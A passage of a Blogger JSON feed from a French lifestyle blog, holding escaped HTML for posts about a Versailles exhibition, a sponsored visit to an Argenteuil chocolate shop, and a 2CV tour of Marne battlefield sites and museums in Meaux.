guidée\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cdiv style=\"font-size: 14.6667px; text-align: center; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/www.chateauversailles.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003EChâteau de Versailles\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 14.6667px; text-align: center; white-space-collapse: preserve;\"\u003EPlace d'Armes \u003Cspan style=\"text-align: left;\"\u003E78000 Versailles\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdGBUlG4C0QezyDWmzs2aKNNTHHd6yl0ZOicHz-XdUH5Spj5WA4y8N02rgIweQOcKy9GXNlkbuQYplNWprRU71q7eBtVliOy28fmBVtDrRBZuepLAtsCT-9gej7u2HTVoZlhAJp2KJFd3qVD32STzSE-EkjTx9gaG-tNEDRB_mw81sGHbdMVwDoS750Co\/s2000\/Versailles%20f%C3%A9vrier%202025%20(3).png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdGBUlG4C0QezyDWmzs2aKNNTHHd6yl0ZOicHz-XdUH5Spj5WA4y8N02rgIweQOcKy9GXNlkbuQYplNWprRU71q7eBtVliOy28fmBVtDrRBZuepLAtsCT-9gej7u2HTVoZlhAJp2KJFd3qVD32STzSE-EkjTx9gaG-tNEDRB_mw81sGHbdMVwDoS750Co\/s16000\/Versailles%20f%C3%A9vrier%202025%20(3).png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJArbDmtJZEObHcjDXXmlq3QFhRm0-R0gmmvxpZY4Zpmmurxf1FghIvYn6H6xwY84nGEs6iUFSnIE67CQh9l4agjW6y-7pDuWiFsblpMGo7HsqElYMMHF_cMwh8-MaeqRckUnABLpAkrhk5KoWiBbU89EnhYVixIfynwQso3jgMCSrtmKUgxcs3kD3WiRT\/s2000\/Versailles%20f%C3%A9vrier%202025%20.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJArbDmtJZEObHcjDXXmlq3QFhRm0-R0gmmvxpZY4Zpmmurxf1FghIvYn6H6xwY84nGEs6iUFSnIE67CQh9l4agjW6y-7pDuWiFsblpMGo7HsqElYMMHF_cMwh8-MaeqRckUnABLpAkrhk5KoWiBbU89EnhYVixIfynwQso3jgMCSrtmKUgxcs3kD3WiRT\/s16000\/Versailles%20f%C3%A9vrier%202025%20.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5xpu_faIBp_geTHTOBpXhOnzcAxiRIAWMvauoZedG__6zYsJM6qE6M73gFG9QDItR9cEUhV2Du7Kf0YEHCddZ9V-ZFv03JKkK_ZEEht7GysD-ShrFYOqQSYaHZY7eOiOJXkdHRiLc1D6m1pH5Wf8Ti0qI1GaAEK2YsAbJgYMqN0Yu7n9brC2nDE2JX7kc\/s2000\/Versailles%20f%C3%A9vrier%202025%20appartement%20du%20congr%C3%A8s.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5xpu_faIBp_geTHTOBpXhOnzcAxiRIAWMvauoZedG__6zYsJM6qE6M73gFG9QDItR9cEUhV2Du7Kf0YEHCddZ9V-ZFv03JKkK_ZEEht7GysD-ShrFYOqQSYaHZY7eOiOJXkdHRiLc1D6m1pH5Wf8Ti0qI1GaAEK2YsAbJgYMqN0Yu7n9brC2nDE2JX7kc\/s16000\/Versailles%20f%C3%A9vrier%202025%20appartement%20du%20congr%C3%A8s.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVPkQnL1rGKS4L2f1uUBseWXD2nPNmfve-SNl6p_L6pI_VDsgNaaIBBJBcpFjaXd1ZibwPs67jSPinC61WPhJNL9Ju93zpu1_6vzi3VflHb8cowkGoznXp3aa91lyyx0nFqfZ3C-alC6S42fmgiI1Q43s9QBpWMq5EkptkPCzJxVKEk_tDI2HOen4dmx4V\/s2000\/Versailles%20f%C3%A9vrier%202025%20(2).png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVPkQnL1rGKS4L2f1uUBseWXD2nPNmfve-SNl6p_L6pI_VDsgNaaIBBJBcpFjaXd1ZibwPs67jSPinC61WPhJNL9Ju93zpu1_6vzi3VflHb8cowkGoznXp3aa91lyyx0nFqfZ3C-alC6S42fmgiI1Q43s9QBpWMq5EkptkPCzJxVKEk_tDI2HOen4dmx4V\/s16000\/Versailles%20f%C3%A9vrier%202025%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/5235849895562324481\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2025\/02\/la-iiie-republique-au-chateau-de.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5235849895562324481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5235849895562324481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2025\/02\/la-iiie-republique-au-chateau-de.html","title":"La IIIe République au Château de Versailles : exclusivité 2025 !"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MW_UT6863T83FXAGCMbyLsIVgel4bo2HvmSUFlU3adjnBPRTJsnk8qLtnVYgkeBUSsemRXC9R1gCM0cMvHVZzBTDTDWUIbAjzo1gU62Ap0-VapcopcHSjN6bfJPCQHj4Ml91cpfCEKqja_mDY5XSCqiBuT3svnhKoXXEZqxe1mcNHurm29ri1WUt76IN\/s72-c\/Versailles%20f%C3%A9vrier%202025.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Place d'Armes, 78000 Versailles, France"},"georss$point":{"$t":"48.8048649 2.1203554"},"georss$box":{"$t":"20.494631063821153 -33.0358946 77.115098736178851 37.2766054"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-9080450100214643225"},"published":{"$t":"2024-12-04T09:00:00.005+01:00"},"updated":{"$t":"2024-12-04T11:21:38.349+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Argenteuil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cadeau gourmand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cadeaux de Noël"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolat artisanal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolat de Noël"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolaterie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolatier artisanal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"idée cadeau Noël"},{"scheme":"http://www.blogger.com/atom/ns#","term":"personnalisation de chocolat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tradition chocolatière"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Val-d'Oise"}],"title":{"type":"text","$t":"Une histoire de chocolat avec Nature \u0026 Cacao - Argenteuil "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003EAvez-vous déjà songé à déguster un chocolat d'exception, confectionné artisanalement dans un atelier du Val-d'Oise ? Dans la boutique \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E située au centre ville d'Argenteuil, une expérience olfactive et gourmande vous attend.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB4ZtRfj3E4vLL6JXA873guNn9ZTTNxIUjDRjApoEp3l1Ngq8hIhwCa2rP1IC7xIsH3AN2r0x8JKKxsSYfpKrxn_U0n6bVEc18uCXC0U6GGpo-FS7H91kZKkuy90gr2npADCAwEAP-JjgMXO4dJPnHlbuKv5S1zbm-gZkz0-yH6avmnRmi-8ANA12rfFvk\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(4).png\" \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EUne entreprise familiale, ancrée à Argenteuil\u003C\/h3\u003EAccompagnée d'Erik, nous avons eu le privilège de visiter la boutique \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E et d'être accueillis par Marianne, fille des propriétaires, qui sait transmettre sa passion avec des mots justes et un grand sourire. Le père c'est justement Christophe l'Hermitte, il a créé en 2013 cette chocolaterie avec sa femme à Argenteuil, ville connue pour sa Maison impressionniste à 10 minutes de Paris.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVxm3_986581T9xCsm7z6PHMXHJhSR2IwJuPwnPIbHMr85Npk-2VsBf7aIZD9tCMvLD4wYEYwUIXB1yh_uAxsH3al0fYoPyrZ7xca-JsJ6AGvYktdSEiq6wIqGr7Y3Frgsf9SuQc6ixuFIjxzZGyJREV4_bmP8h6boqiRQOs73Oupva2ch9jR2Vpy_KMzq\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(3).png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDepuis lors, cette famille n'a cessé de chercher à sublimer cette matière première allant des chocolats fins aux œuvres artistiques en chocolat. \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E dispose d'un savoir-faire artisanal aussi bien en chocolaterie qu'en pâtisserie. Chaque création est le fruit d'un savoir-faire unique, transmis de génération en génération.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Liv2FBBoZKnzHxn47zbuYfw4LbcK1nxvS3QwNee-24a8mdrf6PehXX3NRszrI219P_rWbGA17FEySO2hCPitVuh5vp7aAlpEktJ5jZGMr2W7KsJVzifD0ufFfZZhZxQqxcZ0gr5e5GF_bxkSkxl-ebth5redLMNNOU9DC1TYrwsvqetXde8Irx9YQTC7\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(2).png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EImaginez déguster un morceau de la Tour Eiffel, admirer les détails de Notre-Dame de Paris ou le tableau \"Impression, soleil levant\" de Claude Monet, le tout en chocolat. C'est possible chez \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E ! Le succès est tel qu'ils ont eu l'opportunité de présenter leurs œuvres d'art en chocolat lors d'une exposition à la Galerie Roger Ikor (La Frette-sur-Seine) début 2024.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgOE0sLf_cLXXL1d7jx1iHMVmexFsPCk983UMpo2TN8BME0hWHL3yv-WeHxLT5XRV2DkwrxUQtvYwBASz07MxmRGnA20xDOlXuLnfYTef3UkjmhUWzrZn4g1DJB9_wcCa5cfEpfmBPvrCoRDbuRro09OqgIbk7UUWrLcSa-tLS1eVX4jHnAmm0YP8EBu9P\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(5).png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EPourquoi choisir la chocolaterie Nature \u0026amp; Cacao pour Noël ?\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EUn cadeau intemporel :\u003C\/b\u003E Le chocolat fait toujours plaisir, quel que soit l'âge.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUn cadeau personnalisé :\u003C\/b\u003E Grâce à leur outil de personnalisation, vous pouvez créer un chocolat unique pour chaque proche que ce soit une tablette personnalisée (un dessin de brique de LEGO pour le neveu, un message plein d'amour pour votre moitié…). Il est même possible de réaliser une reproduction 3D d'un buste ou d'une personne à l'échelle 1:1 ! \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUn cadeau gourmand :\u003C\/b\u003E Ces chocolats sont élaborés avec des ingrédients de qualité et offrent une expérience gustative inoubliable.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUn cadeau responsable :\u003C\/b\u003E En choisissant les chocolats \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E, vous soutenez une entreprise familiale et artisanale, ancrée dans le Val-d'Oise.\u003C\/li\u003E\u003C\/ul\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid8ykyzbW25xUis5zRyuTImPM6QzN67bAjEX1QHoNt8U_efzJ-B7JqgWdAIyjvtCZF_ZkMA28SQUyCEOihnUGDs2Ybdld6NvLYR6F2lAs5SUsCpFK1Me4zC_b3bXcU_Z1JH04QKa0WQFlQ5n1PWWVxZyHxJAv-T8_Nhkw-UhaiVo81J57NYmxXcl9Y-3b4\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil.png\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDans ma famille, les chocolats en guise de cadeau de Noël c'est une tradition que je tiens de ma grand-mère maternelle pour qui, avec un grand nombre de petits-enfants, il était plus facile de commander des ballotins chez son chocolatier préféré. Le chocolat, c'est un peu comme une madeleine de Proust, il évoque des souvenirs et des émotions. Et quoi de mieux qu'un chocolat artisanal, fabriqué avec passion, pour marquer les esprits ?\u003Cbr \/\u003E\u003Cbr \/\u003EAlors, n'attendez plus pour faire plaisir à vos proches avec ces chocolats de Noël !\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E53 avenue Gabriel Péri à Argenteuil\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E01 39 84 19 05\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOuvert du mardi au samedi : 10h - 19h\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003EPartenariat : produits offerts\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/9080450100214643225\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/12\/une-histoire-de-chocolat-avec-nature.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9080450100214643225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9080450100214643225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/12\/une-histoire-de-chocolat-avec-nature.html","title":"Une histoire de chocolat avec Nature \u0026 Cacao - Argenteuil "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB4ZtRfj3E4vLL6JXA873guNn9ZTTNxIUjDRjApoEp3l1Ngq8hIhwCa2rP1IC7xIsH3AN2r0x8JKKxsSYfpKrxn_U0n6bVEc18uCXC0U6GGpo-FS7H91kZKkuy90gr2npADCAwEAP-JjgMXO4dJPnHlbuKv5S1zbm-gZkz0-yH6avmnRmi-8ANA12rfFvk\/s72-c\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"95100 Argenteuil, France"},"georss$point":{"$t":"48.9472096 2.2466847"},"georss$box":{"$t":"20.636975763821155 -32.9095653 77.257443436178846 37.4029347"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-3355288318096263548"},"published":{"$t":"2024-09-09T17:29:00.000+02:00"},"updated":{"$t":"2024-09-09T17:29:03.769+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"circuit 2CV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citroën 2 CV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ile-de-France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maison du Brie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musée Bossuet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musée de la Grande Guerre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reconstitution"}],"title":{"type":"text","$t":"Circuit en 2CV, musée Bossuet et maison du Brie de Meaux"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2z5F9-fpMHgHZl8qq5eRj9OpYO78B4LIxREYXplgw2elINDElSZO1gZAlKdLsDqohW3KTX3y5YscGc-xHPRqfl5mINE6w7nKoxgSKtQ4aDQ_-zFAYSRqnPsuZy6DR4A_gYgyHZw17NwSRjWGxcGhoFRMtRlJoWXOw6pxSPrumI0ToyKgT6TskDFkC9CZ\/s2000\/Reconstitution%20WW1%20Meaux%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Weekend de reconstitution à Meaux\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2z5F9-fpMHgHZl8qq5eRj9OpYO78B4LIxREYXplgw2elINDElSZO1gZAlKdLsDqohW3KTX3y5YscGc-xHPRqfl5mINE6w7nKoxgSKtQ4aDQ_-zFAYSRqnPsuZy6DR4A_gYgyHZw17NwSRjWGxcGhoFRMtRlJoWXOw6pxSPrumI0ToyKgT6TskDFkC9CZ\/s16000\/Reconstitution%20WW1%20Meaux%20(2).png\" title=\"Weekend de reconstitution à Meaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAujourd'hui, à l'occasion de la seconde journée du weekend de reconstitution au Musée de la Grande Guerre situé à Meaux, nous visitons le musée Bossuet, la maison du Brie et réalisons un circuit en 2CV.\u003Cbr \/\u003E\u003Cbr \/\u003ECette journée commence par une visite du \u003Cb\u003Emusée Bossuet\u003C\/b\u003E, musée d'art et d'histoire de la ville de Meaux. Situé dans l'ancien palais épiscopal, il porte le nom de Jacques-Bénigne Bossuet, évêque de la ville de 1681 à 1704. Le musée regorge d'informations passionnantes sur l'histoire de Meaux : les tableaux permettent de découvrir la ville avant la Grande Guerre avec des maisons à colombages sur le pont traversant la Marne. \u003Cbr \/\u003E\u003Cbr \/\u003ENous partons ensuite à la découverte de la \u003Cb\u003Emaison du Brie\u003C\/b\u003E, le Brie de Meaux est une appellation AOP. Il existe une confrérie pour ce fromage et détient un partenariat avec le Givry, grand vin de Bourgogne. La dégustation a rencontré un tel succès qu'avec les autres participants nous nous sommes retrouvés à la fromagerie pour acheter ce fromage... et la moutarde de Meaux !\u003Cbr \/\u003E\u003Cbr \/\u003ELe plus beau souvenir du weekend c'est le \u003Cb\u003Ecircuit de la bataille de la Marne en 2CV\u003C\/b\u003E. Nous avons eu la joie de monter à bord de la 2CV de Aude-Marie accompagnée de sa soeur Christelle qui en plus de nous conduire, ont pris le temps de nous comter leur histoire avec la plus grande élégance. Notre convois est composé de 16 véhicules de collection escortés par 2 gendarmes à moto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ELes 4 arrêts permettent de découvrir :\u003Cbr \/\u003E\u003C\/b\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELa Nécropole française de Chambry : Aménagée à l’automne 1920, la nécropole française regroupe les tombes dispersées du champ de bataille, après les combats sur les plateaux de Barcy et Chambry.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMonthyon - La Solorette : Le premier coup de canon de la Bataille de la Marne\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELa Forêt Régionale de Montgé avec la Tranchée de 1915 - Commune de Saint-Soupplets\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EVilleroy - Mémorial de Charles Peguy\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsVDHTVuZYb9IHSJJP_o9orHyXRjuTTuswF8BCugjwy0P4ZO7QmR7W6XFcKiG5QrvEtKtw2IrQAnjoj7LgG7oLTkWEvyGTrFlf_IErKfoskO8Ue1FtYbdVfIpJJ6DL_OVznbgjR1qA1GAjd2MRuAPKwN94J19v61SyZ4u0zGjAxjXyTX9hKVxUb1OhYjE7\/s2000\/4.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsVDHTVuZYb9IHSJJP_o9orHyXRjuTTuswF8BCugjwy0P4ZO7QmR7W6XFcKiG5QrvEtKtw2IrQAnjoj7LgG7oLTkWEvyGTrFlf_IErKfoskO8Ue1FtYbdVfIpJJ6DL_OVznbgjR1qA1GAjd2MRuAPKwN94J19v61SyZ4u0zGjAxjXyTX9hKVxUb1OhYjE7\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5tzW9X16TNaxIDqPJRP15KeM6iD0w_H4cgWIA-QkVs_cKJFKfb6_ZXKz_yNFFvqF9ZEfoEyuIFOVXy3I5euRAKFqcXv9fl2gY62G0cGu3aq33WaCu5u760LV3o6A8ddP8ljIrynsY8tdwTwxILvuBN4h2IGHKb53hTI7ii0N1UTcifH-alpaBSkk3AArm\/s2000\/6.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5tzW9X16TNaxIDqPJRP15KeM6iD0w_H4cgWIA-QkVs_cKJFKfb6_ZXKz_yNFFvqF9ZEfoEyuIFOVXy3I5euRAKFqcXv9fl2gY62G0cGu3aq33WaCu5u760LV3o6A8ddP8ljIrynsY8tdwTwxILvuBN4h2IGHKb53hTI7ii0N1UTcifH-alpaBSkk3AArm\/s16000\/6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn-FB1MZ7UiO7UQ8KfViMkhsoV-PHjH9n1ElcVmUOu70g_DjwRbkBQU9NUrsZuhd1_O3E0UjGaHooQiZm7TllCiK66KvGizB0LmJVEvgSZvnrYKH1zdZ0ezBweh0OvYIwm3TKbs3LwgiCtmBbki8o4r_WHVotElsCmCHN4Kd6vbBZCFdUw3HP_h5Lwp9V3\/s2000\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn-FB1MZ7UiO7UQ8KfViMkhsoV-PHjH9n1ElcVmUOu70g_DjwRbkBQU9NUrsZuhd1_O3E0UjGaHooQiZm7TllCiK66KvGizB0LmJVEvgSZvnrYKH1zdZ0ezBweh0OvYIwm3TKbs3LwgiCtmBbki8o4r_WHVotElsCmCHN4Kd6vbBZCFdUw3HP_h5Lwp9V3\/s16000\/8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd441NKq5b7TxUZR-beMC3fcP4yfcQGCRL2bBhBUfM-p2EPbBHZjIBoYDwO0II-tRnJSls4E8xvM3qgaXMC_iSC6IYQhaAsA84YSe3CHZoi0nYlUp3Z6WGqrsqsoIxjUSAusVKFmpAQkA0ZThZNZhEYWTyL3njoA-zF9zg1koF0DkZWObyUQ1Wu6iT3vAu\/s2000\/13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd441NKq5b7TxUZR-beMC3fcP4yfcQGCRL2bBhBUfM-p2EPbBHZjIBoYDwO0II-tRnJSls4E8xvM3qgaXMC_iSC6IYQhaAsA84YSe3CHZoi0nYlUp3Z6WGqrsqsoIxjUSAusVKFmpAQkA0ZThZNZhEYWTyL3njoA-zF9zg1koF0DkZWObyUQ1Wu6iT3vAu\/s16000\/13.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnV567vctXzQzwOUt8ZQMlVyoOLqzlXjzyIE8Hkx2g3FeR22witK9gkaY6Wr62imejrG4ILhV1d7oabu42ncKaRCk27i2BLEo2rUsf-cZ3RfGpFBrnnVjxwp3Xwu6JaqP3rtlScbzz3gR9ezUH-76-GdzoVFaf6Ooyc7iB0y6ShjzYgfsAuj76T7rT1fAW\/s2000\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" 